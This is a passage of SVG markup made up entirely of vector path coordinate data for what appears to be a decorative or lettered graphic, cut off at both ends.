1.52-.56,3.03-.58,4.55-.02,1.05,.82,1.4,1.79,.92,1.25-.62,2.47-1.32,3.7-1.98,.32-.17,.63-.53,.94-.53,2.63,.02,3.29-2.12,4.4-3.83,.25-.39,.87-.53,1.05-.64l-2.84-6.7s-.09-.05-.18-.04c-.74,.08-1.49,.18-2.23,.27,.11-.77-.03-1.74,.39-2.27,1.14-1.43,.81-2.96,.59-4.47-.47-3.12-.99-6.24-1.63-9.34-.88-4.27-.7-8.54,.33-12.68,.55-2.23,1.15-4.73,3.55-6.11,1.06-.61,1.6-.62,1.9,.63,.11,.45,.23,.91,.39,1.35,.34,.95,.9,1.26,2.01,1.18,4.13-.28,8.28-.42,12.42-.52,.58-.01,1.18,.47,1.77,.72l-.05,.77c-1.31,.32-2.6,.7-3.93,.93-1.21,.21-2.59,.04-2.64,1.88,0,.24-.35,.49-.57,.7-1.35,1.31-2.74,2.59-4.06,3.93-.32,.32-.74,.95-.62,1.2,.22,.44,.78,.92,1.25,.99,1.12,.15,2.29,0,3.42,.12,.82,.08,1.61,.39,2.41,.59-.54,.57-.99,1.32-1.64,1.68-2.48,1.33-5.15,1.11-7.72,.39-2.07-.58-2.57-.32-2.85,1.75-.7,5.18,.37,10.12,1.83,15.02,.41,1.37,.88,2.74,1.46,4.04,.81,1.82,2.43,2.53,4.3,2.5,1.65-.02,3.3-.32,4.95-.48,1.42-.14,2.83-.26,4.29-.19-2.22,3.81-6.56,3.04-9.8,4.58l.06,.56c1.34,.09,2.69,.34,4.01,.23,2.12-.17,4.23-.52,6.32-.88,2.5-.43,3.49-2.34,4.11-4.51,.09-.32-.16-.77-.33-1.13-.48-1.03-1.6-2.19-1.38-3.03,.58-2.27-1.22-3.84-1.16-6.02,.21-7.58-.03-15.17-.04-22.76,0-.58,.33-1.34,.77-1.7,1.6-1.31,3.27-2.53,4.97-3.7,1.49-1.03,2.92-.68,4.05,.61,1.62,1.85,3.1,3.82,4.68,5.71,.75,.9,1.6,1.72,2.49,2.68,1.42-2.48,3.13-2.95,6.12-2.35,1.89,.38,3.12,1.41,4.01,3.01,.12,.22,.32,.54,.25,.71-.84,1.93,.88,2.11,1.86,2.5,3.11,1.21,5.47,4.18,5.6,7.48,.1,2.63-.35,5.15-1.64,7.49-1.29,2.34-4.51,3.76-7.17,3.82-2.57,.05-4.36-.86-5.72-3.14-.88,.93-1.63,1.57-2.19,2.34-.82,1.13-.95,2.2,0,3.53,.77,1.07,.06,2.05-1.13,2.75-1.23,.71-1.54-.09-2.01-.85-2.03-3.25-4.06-6.5-6.12-9.73-.31-.5-.76-.91-1.14-1.36l-.49,.14c0,2.85,.1,5.71-.03,8.56-.1,2.15-.48,4.29-.82,6.42-.13,.8,.03,1.14,.85,1.28,2.24,.38,3.07-.25,3.53-2.52,.17-.83,.7-1.59,1.06-2.38l.55,.03c.67,1.12,1.32,2.26,2.02,3.37,.57,.91,1.26,1.75,1.79,2.68,1.32,2.31,3.52,2.64,5.86,2.7,.51,.01,1.02,.07,1.3,.09l3.19,6.06c1.74-1.2,3.26-2.16,3.27-4.49,0-2.23,.36-4.45,.59-6.68,.05-.51,.05-1.11,.32-1.5,.36-.52,.95-1.19,1.47-1.21,.5-.02,1.19,.6,1.51,1.12,1.04,1.71,1.97,3.5,2.91,5.27,.31,.58,.59,1.21,.75,1.85,.6,2.44,2.08,3.71,4.54,3.64,.96-.02,1.66-.52,1.41-1.71-.23-1.12-.32-2.27-.59-3.38-.56-2.24,.47-3.79,2.08-5.13,1.01-.84,2-.72,2.71,.39,.59,.92,1.32,1.22,2.38,.94,1.76-.48,3.81-.19,5.07-1.97,.07-.11,.3-.2,.41-.17,3.58,1.05,6.58-1.14,9.86-1.75,2.02-.37,4.04-.77,6.07-1.13,.31-.06,.66,.07,.99,.11l.21,.5c-1.65,.98-3.29,1.97-4.94,2.93-.67,.39-1.41,.66-2.05,1.08-2.1,1.39-2.17,2.75-.04,4,1.36,.8,2.9,1.39,4.44,1.76,2.34,.56,3.13,1.28,3.37,3.75,.05,.52,.15,1.03,.23,1.54,.48,2.9,.02,4.14-2.6,5.27-.92,.4-2.35,.08-3.37-.35-1.61-.67-1.9-3.83-.39-5.31,.03,.73,.1,1.25,.08,1.77-.07,1.39,.75,1.96,1.95,2.19,1.34,.26,1.73-.64,1.97-1.67,.49-2.04-.57-4.2-2.4-5.01-1.94-.86-3.87-1.75-5.5-2.48,.05,3.75,.14,7.75,.09,11.76,0,.53-.76,1.13-1.29,1.51-.13,.09-.99-.48-1.17-.9-1.34-3.07-2.62-6.17-3.86-9.28-.64-1.62-1.17-3.29-1.8-5.08-1.88,1.57-1.7,3.8-2.15,5.73-.63,2.71,.78,4.77,2.51,6.7,.4,.45,.76,1.35,.57,1.81-.33,.81-1.15,1.21-1.99,.41-.53-.5-1-1.06-1.51-1.58-1.25-1.28-1.87-1.36-3.33-.26-.7,.53-1.27,1.22-1.94,1.79-.89,.77-1.46,.52-1.7-.61-.18-.82-.53-1.59-.75-2.4-.22-.79-.48-1.59-.52-2.4-.07-1.43-.77-2.07-2.15-2.11-.47-.01-.93-.07-1.4-.1-1.03-.07-1.23,.5-1.07,1.38,.37,2.04,.79,4.07,1,6.12,.05,.47-.57,1.22-1.06,1.45-.28,.13-1.25-.43-1.36-.83-.29-1.08-.27-2.24-.41-3.36-.13-1.12-.23-2.24-.48-3.34-.29-1.29-1.33-1.68-2.51-1.58-.97,.08-1.97,.23-2.88,.54-.45,.15-.99,.7-1.09,1.16-.33,1.67-.45,3.38-.75,5.06-.16,.88-.53,1.73-.8,2.59l-.72-.02Zm-12.26-31.44c.42-.98,.58-1.8,1.05-2.38,.92-1.15,.6-2.27,.37-3.52-.52-2.83-.9-5.69-1.33-8.54-.06-.38-.05-.77-.07-1.23-3.26,.76-5.64,2.8-8.18,4.51-.24,.16-.3,1.07-.08,1.37,2.17,2.95,4.4,5.85,6.67,8.73,.36,.45,.99,.68,1.57,1.07Zm-8.21,26.25c.38-1.1,.84-2.28,1.17-3.49,.23-.84-.26-1.31-1.08-1.3-1.03,.01-2.05,.14-3.08,.18-2.09,.09-2.65,.61-2.75,2.75-.1,2.03-.03,4.06-.21,6.08-.17,1.89,.37,2.72,2.25,2.91,1.53,.16,2.92,.06,3.55-1.71,.09-.26,.39-.55,.65-.63,1.05-.32,1.23-1.2,.98-1.96-.34-1.03-1.01-1.96-1.48-2.83Zm17.6-39.92c-.84,1.61-1.77,3.18-2.49,4.85-.47,1.09-.99,2.36-.85,3.47,.15,1.21,.96,2.38,1.61,3.48,.82,1.39,2.88,1.89,3.89,.89,.83-.82,1.63-1.82,2.02-2.89,1.36-3.73-.41-7.82-4.19-9.79Zm-14.07-5.26c-.2-.33-.43-.85-.78-1.29-1.08-1.38-2.16-2.77-3.35-4.07-.21-.22-.91,0-1.38,.03,.8,1.18-.55,2.01-.51,3.1,.03,.91-.09,1.93-.5,2.72-.61,1.18-.49,2.27-.23,3.45,.24,1.06,.71,1.25,1.66,.72,2.04-1.13,4.11-2.2,5.09-4.67Zm-34.2,37.17c-.74,.13-1.1,.11-1.38,.26-1.59,.84-3.09,1.86-4.74,2.53-1.56,.64-1.79,1.99-1.35,3.01,.39,.91,1.68,1.52,2.69,1.99,.23,.11,1.04-.87,1.48-1.43,.47-.6,.84-1.29,1.19-1.97,.68-1.35,1.31-2.72,2.11-4.39Zm32.33-.87h.03c0-.62,.08-1.26-.04-1.86-.06-.3-.54-.79-.74-.76-1.48,.27-3.06,.41-4.34,1.1-.73,.39-1.01,1.7-1.4,2.63-.46,1.11-.05,1.63,1.21,1.64,1.29,0,2.59,.11,3.85-.08,.53-.08,1.06-.76,1.38-1.29,.21-.34,.04-.91,.04-1.38Zm42.55-2.68c-2.2-.53-2.72-.1-2.65,2.13,.02,.6-.16,1.4-.56,1.78-2.39,2.33-2.43,2.3,.33,4.24,.25,.17,.59,.48,.79,.41,.53-.17,1.39-.47,1.43-.8,.31-2.53,.46-5.09,.68-7.78ZM58.83,53.64c-1.36,.22-2.68,.5-4.01,.63-3.14,.32-3.16,.29-3.77,3.3-.1,.49,.08,1.04,.14,1.57,.56-.15,1.18-.18,1.66-.46,1.7-.98,3.34-2.03,5.01-3.07,.71-.44,1.39-.89,.98-1.98Zm24.04,39.84c-.68,1.99-1.34,3.85-1.92,5.73-.06,.21,.36,.79,.63,.84,1.29,.27,4.04-2.37,3.57-3.59-.72-1.88-1.8-3.62-2.73-5.42l-.48,.25c-.05,.93-1.3,2.37,.93,2.19Zm49.06-5.47l-.24-.42c-1.75,.37-3.51,.72-5.24,1.16-.23,.06-.5,.64-.47,.95,.09,.86,3.08,2.19,3.64,1.58,.89-.98,1.55-2.17,2.31-3.27Zm-85.88,11.91l-.55-.35c-.89,1.36-2.28,2.63-2.52,4.1-.19,1.12,1.07,2.48,1.68,3.73l.34-.21,1.05-7.27Zm56.12-8.23h-.6c-.31,1.4-.73,2.8-.9,4.23-.14,1.17,.77,1.26,1.68,1.17,.97-.1,1.66-.62,1.38-1.6-.38-1.31-1.02-2.54-1.55-3.8Zm-46.72-.98l-3.52-1.23,.69,3.39,2.84-2.16Zm37.1,14.67l.82-1.86-1.74-1.29c-.63,1.41-.79,2.52,.92,3.16Zm-9.88,3.81l.69,.07c.1-.8,.21-1.59,.24-2.4,0-.04-.89-.29-1.1-.12-1.07,.88-.35,1.67,.16,2.45Zm13.64-9.33c-.21,.98-.4,1.57-.46,2.18-.04,.42,.01,.88,.16,1.26,.05,.13,.69,.24,.76,.14,.27-.39,.65-.91,.58-1.29-.14-.7-.58-1.34-1.03-2.29Zm22.39,3.56c-.56-.51-1.06-1.06-1.13-1.01-.44,.31-.92,.71-1.11,1.19-.08,.21,.5,.68,.78,1.03l1.46-1.21Zm-3.37-11.86c-.45,.81-.77,1.22-.91,1.68-.1,.34-.07,.79,.08,1.11,.08,.16,.65,.3,.79,.19,.23-.18,.41-.59,.4-.88-.03-.63-.2-1.25-.36-2.1Zm-65.21,7.74l-.42-.09q-1.06,2.43-.22,3l.64-2.91Zm29.95,10.31l-.74-1.24,.41,.64-1.97,.6c.91,1.53,1.53,.65,2.3,0Z"/><path d="M41.78,87.15c-1.19-1.27-2.51-2.52-3.64-3.92-1.26-1.55-1.56-3.2-1.16-5.34,.54-2.91,.28-5.97,.28-8.97,0-.27-.62-.81-.85-.76-3.09,.62-6.17,1.28-9.22,2.07-.45,.12-.96,.95-.99,1.49-.06,.85,.23,1.73,.42,2.59,.34,1.56,.75,3.11,1.07,4.68,.53,2.58,1.12,5.16,1.48,7.76,.11,.81-.43,1.71-.73,2.8-.11-.03,.24,.15,.57,.11,.34-.04,.66-.29,.99-.43,1.63-.69,3.51-.22,4.31,1.08,.54,.87-.08,3.12-1.15,3.98-.78,.63-1.62,1.19-2.52,1.5,.67-1.2,1.38-2.39,2.01-3.62,.51-.99,.09-1.67-.96-1.39-2.24,.59-4.44,1.32-6.61,2.12-.94,.35-.86,1.27-.4,1.99,.82,1.3,1.62,2.65,2.66,3.77,1.63,1.76,2.18,3.96,2.83,6.12,.36,1.19-1.03,5.91-1.86,6.84-1.43,1.6-3.26,1.84-4.76,.31-1.04-1.07-1.91-2.43-2.44-3.82-.5-1.33-.6-2.78-2.35-3.31,2.09-1.31,2.93-.86,3.53,1.46,.29,1.13,.69,2.29,1.33,3.24,.39,.58,1.32,.99,2.04,1.07,.35,.04,.97-.8,1.18-1.36,1.12-2.89,1.35-5.7-.91-8.27-1.19-1.36-2.14-2.94-3.38-4.26-.58-.62-1.58-.86-2.41-1.22-.85-.37-1.74-.66-2.61-.99l-.02-.49c.52-.02,1.19-.24,1.55,0,1.45,.95,2.21,.46,2.9-.96,.29-.59,.99-1.05,1.59-1.41,1.18-.7,2.43-1.28,3.26-1.7-1.08-2.73-2.08-5.06-2.93-7.43-1.21-3.39-2.29-6.84-3.51-10.22-.23-.62-.87-1.11-1.38-1.6-.87-.86-1.12-1.8,.1-2.4,2.33-1.15,2.48-2.96,2.23-5.26-.45-4.16-.25-8.32,1.48-12.22,.4-.91,1.34-1.67,2.19-2.27,.39-.28,1.45-.25,1.72,.06,.48,.55,1.03,1.71,.77,2.11-2.48,3.79-2.24,7.99-2.14,12.19,.01,.57-.02,1.14-.03,1.72-.02,1.56,.32,1.9,1.82,1.6,1.57-.31,3.15-.62,4.66-1.11,1.24-.41,2.4-1.09,3.88-1.78-.74-1.51-1.45-2.78-1.96-4.12-.25-.64-.21-1.43-.16-2.14,.17-2.79,.54-5.58,.56-8.37,.01-1.67,1.02-2.42,2.1-3.18,.62-.44,2.21,.77,2.52,1.85,.07,.24,.04,.52,.07,.77,.5,4.57,.8,9.18,1.6,13.7,.4,2.26,2.15,4.31,.87,6.79,1.45,2.98,.64,5.98,.08,8.99-.47,2.49,.19,4.71,1.82,6.67,.98,1.18,.56,2.12-1.37,2.92Z"/><path d="M134.28,75.98c-.25-1.7-.33-3.45-.77-5.1-.83-3.14-2.12-6.17-2.75-9.34-.53-2.65-.37-5.44-.54-8.16-.04-.63-.25-1.24-.31-1.86-.04-.41-.08-.91,.12-1.22,.15-.23,.67-.31,1.02-.31,.46,0,.92,.21,1.38,.18,1.23-.06,1.87,.58,2.02,1.7,.22,1.69,.29,3.41,.54,5.09,.18,1.21,.53,2.39,.83,3.57,.86,3.35,1.91,6.67,2.54,10.06,.63,3.41,.83,6.89,1.23,10.34,.13,1.08-1.13,2.25-2.66,2.52-2.04,.36-3.25-1.08-4.66-2.08-6.03-4.27-8.9-10.93-10.66-17.64-.78,1.53-2.26,2.31-2.23,4.2,.02,1.25-.68,2.49-.82,3.76-.32,2.94-.61,5.89-.69,8.84-.04,1.31-.73,1.98-1.68,2.27-.61,.19-1.71-.08-2.08-.55-.58-.73-1.25-1.68-.5-2.83,.31-.49,.36-1.18,.41-1.79,.25-3.15,.25-6.34,.75-9.44,.67-4.18,2.62-7.82,5.92-10.57,1.85-1.54,4.52-.19,5.07,2.49,.51,2.54,.78,5.14,1.53,7.6,.55,1.82,1.52,3.6,2.65,5.15,.99,1.35,2.46,2.34,3.71,3.49l.63-.38Z"/><path d="M109.86,53.83l-2.55-.85c1.24-.8,2.08-1.53,3.05-1.91,1-.39,2.12-.59,3.19-.61,.68-.01,1.55,.29,1.99,.76,.28,.31,.12,1.32-.19,1.8-1.57,2.43-2.39,5.11-2.99,7.9-.44,2.05-1.02,4.07-1.43,6.13-.19,.96-.18,1.96-.19,2.94-.01,1.92-.06,3.85,.06,5.76,.09,1.48,.62,2.96,.58,4.43-.05,1.93-.19,3.95-.85,5.73-.35,.97-1.86,2.12-2.83,2.11-1.41-.01-1.95-1.49-1.74-2.96,.08-.51,.23-1.01,.28-1.52,.12-1.57,.59-3.24,.23-4.7-.8-3.29-.47-6.51-.1-9.76,.3-2.57,.67-5.14,1.24-7.65,.57-2.5,1.44-4.93,2.23-7.61Z"/></g></g><g id="gpOK0V-2"><g><path d="M97.56,268.36c-.21-.37-.43-.74-.61-1.12-.26-.55-.42-1.53-.73-1.57-.6-.08-1.3,.3-1.9,.61-.39,.21-.66,.66-1.02,.95-1.67,1.35-3.12,1.01-3.87-1.04-.73-1.99-1.25-4.05-1.96-6.04-.11-.32-.89-.75-1.08-.64-1.7,.95-3.34,2.01-5,3.04l-.02,.55,2.19,.46c.7,.56,1.35,1.16,2.07,1.64,1.58,1.04,1.77,1.56,.7,3.12-.79,1.15-1.63,2.33-2.69,3.19-.71,.57-1.86,.82-2.81,.83-2.11,.02-4.23-.16-6.35-.32-1.52-.12-3.07-.2-4.54-.58-1.71-.45-2.04-1.96-1.93-3.5,.16-2.28,.42-4.55,.69-6.82,.1-.86,.34-1.66-.9-1.92-.18-.04-.33-.79-.26-1.17,.06-.29,.47-.53,.76-.74,1.06-.75,1.79-1.72,1.3-3.03-.4-1.08-2.77-1.7-3.92-1.21-.14,.06-.26,.21-.4,.23-3.14,.46-2.97,2.73-3.02,5.12-.1,4.34-.45,8.68-.71,13.02,0,.15-.01,.35-.1,.45-.64,.74-1.45,2.15-1.91,2.05-1.28-.29-1.04-1.61-.93-2.73,.4-4,.75-8.01,1.11-12.01,.11-1.24,.13-2.49,.3-3.72,.14-1.06-.34-1.53-1.28-1.43-1.32,.14-2.62,.44-4.08,.69l-1.17-1.95c-1.79,2.06-1.36,7.77,.28,9.71,0,1.34-.04,2.39,0,3.44,.1,2.28,.34,4.57,.32,6.85,0,.62-.77,1.23-1.18,1.85l-.57,.03c-.3-.69-.79-1.35-.87-2.06-.29-2.37-.44-4.76-.63-7.15-.07-.92-.24-1.7-1.46-1.41-.91,.22-1.3,.57-1.22,1.72,.08,1.1-.55,2.26-.86,3.39-.09,.34-.33,.75-.22,1.03,.6,1.59-.26,2.43-1.15,2.93-1-.57-1.84-.99-2.62-1.5-.27-.17-.49-.53-.59-.84-.36-1.23-.67-2.47-.99-3.69l-1.96-.11c.18-.49,.35-.76,.38-1.04,.03-.31,.04-.81-.13-.91-.29-.17-.89-.27-1.06-.1-.55,.56-1.2,1.19-1.39,1.91-.47,1.75-.67,3.57-1.05,5.35-.14,.66-.47,1.28-.82,2.2-1.35-1.6-1.47-3.12-1.23-4.67,.27-1.69,.64-3.37,1.05-5.03,.27-1.08,.23-1.82-.96-2.39-1.73-.82-1.76-1.44-.24-2.6,2.01-1.52,3.14-3.32,2.73-5.98-.21-1.32-.13-2.71,.04-4.05,.08-.63,.56-1.3,1.06-1.72,.19-.16,1.21,.24,1.36,.59,.23,.55,.1,1.29,.03,1.93-.18,1.52-.56,3.03-.58,4.55-.02,1.05,.82,1.4,1.79,.92,1.25-.62,2.47-1.32,3.7-1.98,.32-.17,.63-.53,.94-.53,2.63,.02,3.29-2.12,4.4-3.83,.25-.39,.87-.53,1.05-.64l-2.84-6.7s-.09-.05-.18-.04c-.74,.08-1.49,.18-2.23,.27,.11-.77-.03-1.74,.39-2.27,1.14-1.43,.81-2.96,.59-4.47-.47-3.12-.99-6.24-1.63-9.34-.88-4.27-.7-8.54,.33-12.68,.55-2.23,1.15-4.73,3.55-6.11,1.06-.61,1.6-.62,1.9,.63,.11,.45,.23,.91,.39,1.35,.34,.95,.9,1.26,2.01,1.18,4.13-.28,8.28-.42,12.42-.52,.58-.01,1.18,.47,1.77,.72l-.05,.77c-1.31,.32-2.6,.7-3.93,.93-1.21,.21-2.59,.04-2.64,1.88,0,.24-.35,.49-.57,.7-1.35,1.31-2.74,2.59-4.06,3.93-.32,.32-.74,.95-.62,1.2,.22,.44,.78,.92,1.25,.99,1.12,.15,2.29,0,3.42,.12,.82,.08,1.61,.39,2.41,.59-.54,.57-.99,1.32-1.64,1.68-2.48,1.33-5.15,1.11-7.72,.39-2.07-.58-2.57-.32-2.85,1.75-.7,5.18,.37,10.12,1.83,15.02,.41,1.37,.88,2.74,1.46,4.04,.81,1.82,2.43,2.53,4.3,2.5,1.65-.02,3.3-.32,4.95-.48,1.42-.14,2.83-.26,4.29-.19-2.22,3.81-6.56,3.04-9.8,4.58l.06,.56c1.34,.09,2.69,.34,4.01,.23,2.12-.17,4.23-.52,6.32-.88,2.5-.43,3.49-2.34,4.11-4.51,.09-.32-.16-.77-.33-1.13-.48-1.03-1.6-2.19-1.38-3.03,.58-2.27-1.22-3.84-1.16-6.02,.21-7.58-.03-15.17-.04-22.76,0-.58,.33-1.34,.77-1.7,1.6-1.31,3.27-2.53,4.97-3.7,1.49-1.03,2.92-.68,4.05,.61,1.62,1.85,3.1,3.82,4.68,5.71,.75,.9,1.6,1.72,2.49,2.68,1.42-2.48,3.13-2.95,6.12-2.35,1.89,.38,3.12,1.41,4.01,3.01,.12,.22,.32,.54,.25,.71-.84,1.93,.88,2.11,1.86,2.5,3.11,1.21,5.47,4.18,5.6,7.48,.1,2.63-.35,5.15-1.64,7.49-1.29,2.34-4.51,3.76-7.17,3.82-2.57,.05-4.36-.86-5.72-3.14-.88,.93-1.63,1.57-2.19,2.34-.82,1.13-.95,2.2,0,3.53,.77,1.07,.06,2.05-1.13,2.75-1.23,.71-1.54-.09-2.01-.85-2.03-3.25-4.06-6.5-6.12-9.73-.31-.5-.76-.91-1.14-1.36l-.49,.14c0,2.85,.1,5.71-.03,8.56-.1,2.15-.48,4.29-.82,6.42-.13,.8,.03,1.14,.85,1.28,2.24,.38,3.07-.25,3.53-2.52,.17-.83,.7-1.59,1.06-2.38l.55,.03c.67,1.12,1.32,2.26,2.02,3.37,.57,.91,1.26,1.75,1.79,2.68,1.32,2.31,3.52,2.64,5.86,2.7,.51,.01,1.02,.07,1.3,.09l3.19,6.06c1.74-1.2,3.26-2.16,3.27-4.49,0-2.23,.36-4.45,.59-6.68,.05-.51,.05-1.11,.32-1.5,.36-.52,.95-1.19,1.47-1.21,.5-.02,1.19,.6,1.51,1.12,1.04,1.71,1.97,3.5,2.91,5.27,.31,.58,.59,1.21,.75,1.85,.6,2.44,2.08,3.71,4.54,3.64,.96-.02,1.66-.52,1.41-1.71-.23-1.12-.32-2.27-.59-3.38-.56-2.24,.47-3.79,2.08-5.13,1.01-.84,2-.72,2.71,.39,.59,.92,1.32,1.22,2.38,.94,1.76-.48,3.81-.19,5.07-1.97,.07-.11,.3-.2,.41-.17,3.58,1.05,6.58-1.14,9.86-1.75,2.02-.37,4.04-.77,6.07-1.13,.31-.06,.66,.07,.99,.11l.21,.5c-1.65,.98-3.29,1.97-4.94,2.93-.67,.39-1.41,.66-2.05,1.08-2.1,1.39-2.17,2.75-.04,4,1.36,.8,2.9,1.39,4.44,1.76,2.34,.56,3.13,1.28,3.37,3.75,.05,.52,.15,1.03,.23,1.54,.48,2.9,.02,4.14-2.6,5.27-.92,.4-2.35,.08-3.37-.35-1.61-.67-1.9-3.83-.39-5.31,.03,.73,.1,1.25,.08,1.77-.07,1.39,.75,1.96,1.95,2.19,1.34,.26,1.73-.64,1.97-1.67,.49-2.04-.57-4.2-2.4-5.01-1.94-.86-3.87-1.75-5.5-2.48,.05,3.75,.14,7.75,.09,11.76,0,.53-.76,1.13-1.29,1.51-.13,.09-.99-.48-1.17-.9-1.34-3.07-2.62-6.17-3.86-9.28-.64-1.62-1.17-3.29-1.8-5.08-1.88,1.57-1.7,3.8-2.15,5.73-.63,2.71,.78,4.77,2.51,6.7,.4,.45,.76,1.35,.57,1.81-.33,.81-1.15,1.21-1.99,.41-.53-.5-1-1.06-1.51-1.58-1.25-1.28-1.87-1.36-3.33-.26-.7,.53-1.27,1.22-1.94,1.79-.89,.77-1.46,.52-1.7-.61-.18-.82-.53-1.59-.75-2.4-.22-.79-.48-1.59-.52-2.4-.07-1.43-.77-2.07-2.15-2.11-.47-.01-.93-.07-1.4-.1-1.03-.07-1.23,.5-1.07,1.38,.37,2.04,.79,4.07,1,6.12,.05,.47-.57,1.22-1.06,1.45-.28,.13-1.25-.43-1.36-.83-.29-1.08-.27-2.24-.41-3.36-.13-1.12-.23-2.24-.48-3.34-.29-1.29-1.33-1.68-2.51-1.58-.97,.08-1.97,.23-2.88,.54-.45,.15-.99,.7-1.09,1.16-.33,1.67-.45,3.38-.75,5.06-.16,.88-.53,1.73-.8,2.59l-.72-.02Zm-12.26-31.44c.42-.98,.58-1.8,1.05-2.38,.92-1.15,.6-2.27,.37-3.52-.52-2.83-.9-5.69-1.33-8.54-.06-.38-.05-.77-.07-1.23-3.26,.76-5.64,2.8-8.18,4.51-.24,.16-.3,1.07-.08,1.37,2.17,2.95,4.4,5.85,6.67,8.73,.36,.45,.99,.68,1.57,1.07Zm-8.21,26.25c.38-1.1,.84-2.28,1.17-3.49,.23-.84-.26-1.31-1.08-1.3-1.03,.01-2.05,.14-3.08,.18-2.09,.09-2.65,.61-2.75,2.75-.1,2.03-.03,4.06-.21,6.08-.17,1.89,.37,2.72,2.25,2.91,1.53,.16,2.92,.06,3.55-1.71,.09-.26,.39-.55,.65-.63,1.05-.32,1.23-1.2,.98-1.96-.34-1.03-1.01-1.96-1.48-2.83Zm17.6-39.92c-.84,1.61-1.77,3.18-2.49,4.85-.47,1.09-.99,2.36-.85,3.47,.15,1.21,.96,2.38,1.61,3.48,.82,1.39,2.88,1.89,3.89,.89,.83-.82,1.63-1.82,2.02-2.89,1.36-3.73-.41-7.82-4.19-9.79Zm-14.07-5.26c-.2-.33-.43-.85-.78-1.29-1.08-1.38-2.16-2.77-3.35-4.07-.21-.22-.91,0-1.38,.03,.8,1.18-.55,2.01-.51,3.1,.03,.91-.09,1.93-.5,2.72-.61,1.18-.49,2.27-.23,3.45,.24,1.06,.71,1.25,1.66,.72,2.04-1.13,4.11-2.2,5.09-4.67Zm-34.2,37.17c-.74,.13-1.1,.11-1.38,.26-1.59,.84-3.09,1.86-4.74,2.53-1.56,.64-1.79,1.99-1.35,3.01,.39,.91,1.68,1.52,2.69,1.99,.23,.11,1.04-.87,1.48-1.43,.47-.6,.84-1.29,1.19-1.97,.68-1.35,1.31-2.72,2.11-4.39Zm32.33-.87h.03c0-.62,.08-1.26-.04-1.86-.06-.3-.54-.79-.74-.76-1.48,.27-3.06,.41-4.34,1.1-.73,.39-1.01,1.7-1.4,2.63-.46,1.11-.05,1.63,1.21,1.64,1.29,0,2.59,.11,3.85-.08,.53-.08,1.06-.76,1.38-1.29,.21-.34,.04-.91,.04-1.38Zm42.55-2.68c-2.2-.53-2.72-.1-2.65,2.13,.02,.6-.16,1.4-.56,1.78-2.39,2.33-2.43,2.3,.33,4.24,.25,.17,.59,.48,.79,.41,.53-.17,1.39-.47,1.43-.8,.31-2.53,.46-5.09,.68-7.78Zm-62.47-37.98c-1.36,.22-2.68,.5-4.01,.63-3.14,.32-3.16,.29-3.77,3.3-.1,.49,.08,1.04,.14,1.57,.56-.15,1.18-.18,1.66-.46,1.7-.98,3.34-2.03,5.01-3.07,.71-.44,1.39-.89,.98-1.98Zm24.04,39.84c-.68,1.99-1.34,3.85-1.92,5.73-.06,.21,.36,.79,.63,.84,1.29,.27,4.04-2.37,3.57-3.59-.72-1.88-1.8-3.62-2.73-5.42l-.48,.25c-.05,.93-1.3,2.37,.93,2.19Zm49.06-5.47l-.24-.42c-1.75,.37-3.51,.72-5.24,1.16-.23,.06-.5,.64-.47,.95,.09,.86,3.08,2.19,3.64,1.58,.89-.98,1.55-2.17,2.31-3.27Zm-85.88,11.91l-.55-.35c-.89,1.36-2.28,2.63-2.52,4.1-.19,1.12,1.07,2.48,1.68,3.73l.34-.21,1.05-7.27Zm56.12-8.23h-.6c-.31,1.4-.73,2.8-.9,4.23-.14,1.17,.77,1.26,1.68,1.17,.97-.1,1.66-.62,1.38-1.6-.38-1.31-1.02-2.54-1.55-3.8Zm-46.72-.98l-3.52-1.23,.69,3.39,2.84-2.16Zm37.1,14.67l.82-1.86-1.74-1.29c-.63,1.41-.79,2.52,.92,3.16Zm-9.88,3.81l.69,.07c.1-.8,.21-1.59,.24-2.4,0-.04-.89-.29-1.1-.12-1.07,.88-.35,1.67,.16,2.45Zm13.64-9.33c-.21,.98-.4,1.57-.46,2.18-.04,.42,.01,.88,.16,1.26,.05,.13,.69,.24,.76,.14,.27-.39,.65-.91,.58-1.29-.14-.7-.58-1.34-1.03-2.29Zm22.39,3.56c-.56-.51-1.06-1.06-1.13-1.01-.44,.31-.92,.71-1.11,1.19-.08,.21,.5,.68,.78,1.03l1.46-1.21Zm-3.37-11.86c-.45,.81-.77,1.22-.91,1.68-.1,.34-.07,.79,.08,1.11,.08,.16,.65,.3,.79,.19,.23-.18,.41-.59,.4-.88-.03-.63-.2-1.25-.36-2.1Zm-65.21,7.74l-.42-.09q-1.06,2.43-.22,3l.64-2.91Zm29.95,10.31l-.74-1.24,.41,.64-1.97,.6c.91,1.53,1.53,.65,2.3,0Z"/><path d="M41.78,247.15c-1.19-1.27-2.51-2.52-3.64-3.92-1.26-1.55-1.56-3.2-1.16-5.34,.54-2.91,.28-5.97,.28-8.97,0-.27-.62-.81-.85-.76-3.09,.62-6.17,1.28-9.22,2.07-.45,.12-.96,.95-.99,1.49-.06,.85,.23,1.73,.42,2.59,.34,1.56,.75,3.11,1.07,4.68,.53,2.58,1.12,5.16,1.48,7.76,.11,.81-.43,1.71-.73,2.8-.11-.03,.24,.15,.57,.11,.34-.04,.66-.29,.99-.43,1.63-.69,3.51-.22,4.31,1.08,.54,.87-.08,3.12-1.15,3.98-.78,.63-1.62,1.19-2.52,1.5,.67-1.2,1.38-2.39,2.01-3.62,.51-.99,.09-1.67-.96-1.39-2.24,.59-4.44,1.32-6.61,2.12-.94,.35-.86,1.27-.4,1.99,.82,1.3,1.62,2.65,2.66,3.77,1.63,1.76,2.18,3.96,2.83,6.12,.36,1.19-1.03,5.91-1.86,6.84-1.43,1.6-3.26,1.84-4.76,.31-1.04-1.07-1.91-2.43-2.44-3.82-.5-1.33-.6-2.78-2.35-3.31,2.09-1.31,2.93-.86,3.53,1.46,.29,1.13,.69,2.29,1.33,3.24,.39,.58,1.32,.99,2.04,1.07,.35,.04,.97-.8,1.18-1.36,1.12-2.89,1.35-5.7-.91-8.27-1.19-1.36-2.14-2.94-3.38-4.26-.58-.62-1.58-.86-2.41-1.22-.85-.37-1.74-.66-2.61-.99l-.02-.49c.52-.02,1.19-.24,1.55,0,1.45,.95,2.21,.46,2.9-.96,.29-.59,.99-1.05,1.59-1.41,1.18-.7,2.43-1.28,3.26-1.7-1.08-2.73-2.08-5.06-2.93-7.43-1.21-3.39-2.29-6.84-3.51-10.22-.23-.62-.87-1.11-1.38-1.6-.87-.86-1.12-1.8,.1-2.4,2.33-1.15,2.48-2.96,2.23-5.26-.45-4.16-.25-8.32,1.48-12.22,.4-.91,1.34-1.67,2.19-2.27,.39-.28,1.45-.25,1.72,.06,.48,.55,1.03,1.71,.77,2.11-2.48,3.79-2.24,7.99-2.14,12.19,.01,.57-.02,1.1